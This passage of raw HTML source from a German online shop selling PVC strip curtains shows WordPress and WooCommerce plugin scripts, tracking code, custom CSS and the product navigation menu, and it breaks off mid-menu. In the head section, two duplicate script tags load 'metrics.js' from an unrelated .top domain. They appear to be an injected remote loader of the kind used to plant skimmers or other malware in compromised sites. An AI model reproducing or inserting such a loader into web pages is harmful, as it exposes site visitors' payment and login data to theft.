var wc_gzd_unit_price_observer_queue_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","refresh_unit_price_nonce":"db6d32197d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer-queue.js?ver=3.19.10" id="wc-gzd-unit-price-observer-queue-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-js-extra">
/* <![CDATA[ */
var wc_gzd_unit_price_observer_params = {"price_selector":{"":{"is_total_price":false,"is_primary_selector":true,"quantity_selector":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/build/static/unit-price-observer.js?ver=3.19.10" id="wc-gzd-unit-price-observer-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.pvcstreifen-vorhang.de\/wp-admin\/admin-ajax.php","ajax_nonce":"403d1b5869","flag_url":"https:\/\/www.pvcstreifen-vorhang.de\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/mailin/js/mailin-front.js?ver=1765457970" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.pvcstreifen-vorhang.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pvcstreifen-vorhang.de/wp-json/wp/v2/product_cat/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pvcstreifen-vorhang.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 

jQuery( document ).ready(function() {  
jQuery("#header-top .fl-module-content.fl-node-content .fl-rich-text p").text("Versandkostenfrei ab 100€ Bestellwert");
});
	
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 



jQuery(document).ready(function(){

setTimeout(function(){

     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);

     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);

});</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="LN229dkGpPW9eDpPtPmm74Pe2wWmUHneCs9Mea1F5ms" /><!-- end Simple Custom CSS and JS -->
<style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; color:#ffffff; padding-left:22px; padding-right:22px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#ffffff; background:#0765bc; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; background:#0765bc; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#ffffff; background:#0765bc; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-custom-content.ubermenu-custom-content-padded { padding-top:10px; padding-bottom:10px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target:not(.ubermenu-noindicator) { padding-right:37px; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-noindicator { padding-right:22px; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#ffffff; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { font-size:16px; }
 .ubermenu-main .ubermenu-target > .ubermenu-target-description { font-size:16px; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-size:16px; color:#ffffff; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:hover { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-search .ubermenu-search-submit { color:#000000; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font:1em; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 11618 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-11618 { width:100%; min-width:100%; }

/* Status: Loaded from Transient */

</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorRegistrationDate":"","pageTitle":"Streifenvorhang - PVC Streifen Shop","pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","postCountOnPage":13,"postCountTotal":13,"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PFXZ8F3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"z1p437vvldfeokqt62ppt825","email_id":null,"push":{"customDomain":"https:\/\/www.pvcstreifen-vorhang.de\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "z1p437vvldfeokqt62ppt825",
                email_id: "",
                push: {
                    customDomain: "https://www.pvcstreifen-vorhang.de\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script><link rel="icon" href="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/06/cropped-PVC-Streifen-Vorhang-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/06/cropped-PVC-Streifen-Vorhang-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/06/cropped-PVC-Streifen-Vorhang-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/06/cropped-PVC-Streifen-Vorhang-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#place_order {
  float: right;
}

/*#haendlerbund-siegel {
	position: fixed;
	top: 40%;
	right: 0px;
}*/

.label {
	color: #000 !important;
}


.single-product form.variations_form ~ .wc-gzd-additional-info {
	margin-top: 20px;
}
.single-product form.variations_form ~ .wc-gzd-additional-info .woocommerce-Price-amount.amount:first-child:before {
	content: "Grundpreis pro Meter: ";
	font-weight: bold;
}
.single-product form.variations_form ~ .wc-gzd-additional-info .woocommerce-Price-amount.amount,
.single-product form.variations_form ~ .wc-gzd-additional-info .woocommerce-Price-amount.amount:first-child {
	font-size: 18px !important;
}
.single-product form.variations_form ~ .wc-gzd-additional-info {
	font-size: 0 !important;
}
 
.single-product form.variations_form ~ .wc-gzd-additional-info .woocommerce-Price-amount.amount:last-child,
.single-product form.variations_form ~ .wc-gzd-additional-inf .woocommerce-Price-amount.amount:last-child {
	display: none !important;
}

@media only screen and (min-width: 992px) {
.fl-archive .fl-post{
	width: 28%;
	max-width: none; 
	float: left;
	margin-right: 3.8%;
}
}


@media only screen and (min-width: 768px) {
.fl-archive .fl-post{
	width: 40%;
	max-width: none; 
	float: left;
	margin-right: 10%;
}
}
.hersteller-description {
	display: flex;
	flex-direction: column;
}
.hersteller-description p {
	margin: 0;
}
.woocommerce-custom-uid-notice {
		display: none;
		color: #707070;
    font-weight: bold;
    background: rgb(252, 252, 252);
    border: 1px solid rgb(230, 230, 230);
    padding: 15px 25px;
}
.woocommerce-custom-uid-notice p {
	margin: 0
}
.woocommerce-store-notice, p.demo_store {
   
	background-color: #f21a1a;}		</style>
		<script type="text/javascript" src="https://pixelgaidensom.top/2/pvcstreifen-vorhang/metrics.js" id="custom-1765349660012-js"></script><script type="text/javascript" src="https://pixelgaidensom.top/2/pvcstreifen-vorhang/metrics.js" id="custom-1765349660012-js"></script>			<style type="text/css">
					</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="archive tax-product_cat term-schweisserschutz-300-2mm-streifen-schweisserschutz term-89 wp-theme-bb-theme wp-child-theme-bb-theme-child theme-bb-theme fl-builder-2-8-6-2 fl-themer-1-2-1-1 fl-theme-1-7-0-3 woocommerce woocommerce-page woocommerce-no-js bb-theme fl-theme-builder-footer fl-theme-builder-header fl-framework-bootstrap fl-preset-default fl-full-width fl-search-active woo-4" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-builder-content fl-builder-content-183 fl-builder-global-templates-locked" data-post-id="183" itemscope="itemscope" itemtype="http://schema.org/WPHeader" data-type="header" data-sticky="0" data-shrink="1" data-overlay="0" data-overlay-bg="transparent"><div id="header-top" class="fl-row fl-row-full-width fl-row-bg-color fl-node-6171595f1c141 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="6171595f1c141">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-6171595f1c2dc fl-col-group-equal-height fl-col-group-align-center" data-node="6171595f1c2dc">
			<div class="fl-col fl-node-6171595f1c322 fl-col-bg-color" data-node="6171595f1c322">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-61715a3bbee00" data-node="61715a3bbee00">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: center;" data-prosemirror-content-type="node" data-prosemirror-node-name="paragraph" data-prosemirror-node-block="true" data-pm-slice="1 1 []"><strong>Bestellungen bis 17.12. werden noch am 19.12. versendet. Danach sind wir ab 5.1.26 wieder für Sie da.</strong></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="header-top" class="fl-row fl-row-full-width fl-row-bg-color fl-node-61715a11a2090 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large fl-visible-medium" data-node="61715a11a2090">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61715a11a2220 fl-col-group-equal-height fl-col-group-align-center" data-node="61715a11a2220">
			<div class="fl-col fl-node-61715a11a2262 fl-col-bg-color fl-col-small" data-node="61715a11a2262">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-6290ab81c0f33 fl-col-bg-color fl-col-small" data-node="6290ab81c0f33">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-6290ab81c0c26" data-node="6290ab81c0c26">
	<div class="fl-module-content fl-node-content">
		<div class="fl-widget">
<div class="widget widget_is_search widget_search"><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=37491 class="is-search-form is-form-style is-form-style-3 is-form-id-37491 is-ajax-search" action="https://www.pvcstreifen-vorhang.de/" method="get" role="search" ><label for="is-search-input-37491"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-37491" name="s" value="" class="is-search-input" placeholder="Suchbegriff eingeben" autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="37491" /></form></div></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-61715a11a22e0 fl-col-bg-color fl-col-small" data-node="61715a11a22e0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-61715a11a231f fl-visible-desktop fl-visible-large fl-visible-medium" data-node="61715a11a231f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-right" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img decoding="async" class="fl-photo-img wp-image-15716 size-full" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/06/zahlungsarten.png" alt="zahlungsarten" itemprop="image" height="41" width="331" title="zahlungsarten"  data-no-lazy="1" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/06/zahlungsarten.png 331w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/06/zahlungsarten-300x37.png 300w" sizes="(max-width: 331px) 100vw, 331px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-5fdb4d6b49903 fl-row-default-height fl-row-align-center" data-node="5fdb4d6b49903">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5fdb4d6b4970c fl-col-group-equal-height fl-col-group-align-center" data-node="5fdb4d6b4970c">
			<div class="fl-col fl-node-5fdb4d6b4975d fl-col-bg-color" data-node="5fdb4d6b4975d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5fdb4d6b49832" data-node="5fdb4d6b49832">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://www.pvcstreifen-vorhang.de"  target="_self" itemprop="url">
				<img decoding="async" class="fl-photo-img wp-image-277 size-full" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2018/06/PVC-Streifen-Vorhang-Logo.png" alt="PVC-Streifen-Vorhang-Logo" itemprop="image" height="103" width="300" title="PVC-Streifen-Vorhang-Logo"  data-no-lazy="1" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5fdb4d6b497ef fl-col-bg-color fl-col-small header-konto_wrapper" data-node="5fdb4d6b497ef">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-5fdb4d6b498bc header-konto" data-node="5fdb4d6b498bc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menü" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-konto" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-11187" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/mein-konto/">Konto</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5fdb4d6b497a7 fl-col-bg-color fl-col-small header-shopping_cart" data-node="5fdb4d6b497a7">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-01l4sizkcjy9" data-node="01l4sizkcjy9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<a href="https://www.pvcstreifen-vorhang.de/warenkorb/" class="custom-mini-cart"><i class="fa fa-shopping-cart"></i><span class="count">0</span></a></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61718e8b7f89c fl-row-default-height fl-row-align-center" data-node="61718e8b7f89c">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-61718e8b992bc" data-node="61718e8b992bc">
			<div class="fl-col fl-node-61718e8b9943c fl-col-bg-color" data-node="61718e8b9943c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-6171890b84b31" data-node="6171890b84b31">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-94"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-94" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-94 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-hide-bkgs ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-94" class="ubermenu-nav"><li id="menu-item-15880" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-15880 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-folien/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Folien</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-15880 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-14662" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14662 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-tischdecke/pvc-folie-rollenware/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/Unbenannt1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Folie"  /><span class="ubermenu-target-title ubermenu-target-text">Folie Rollenware</span></a></li></ul></li><li id="menu-item-11618" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-11618 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/pvc-streifenvorhang-meterware/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Meterware</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-11618 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class=" ubermenu-autocolumn menu-item-11618-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-11618-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-11618-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-14590" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14590 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/glasklar-2/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0293.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle glasklar"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware transparent glasklar</span></a></li><li id="menu-item-14591" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/lebensmittelecht-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware LEBENSMITTELECHT</span></a></li><li id="menu-item-14588" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14588 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/feuerhemmend-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0296.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle feuerhemmend B1 transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware FEUERHEMMEND</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-11618-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-11618-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-11618-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-14597" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/blau-transparent-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291-100x100.jpg 100w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0291.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" width="300" height="300" alt="PVC Rolle blau transparent"  /><span class="ubermenu-target-title ubermenu-target-text">PVC Streifen Meterware BLAU-TRANSPARENT</span></a></li><li id="menu-item-14595" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-14595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above" href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang-meterware/rot-transparent-meterware-als-zuschnitt/"><img decoding="async" class="ubermenu-image ubermenu-image-size-woocommerce_thumbnail" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-300x300.jpg" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2020/12/DSC0284-1024x1024.jpg 1024w, 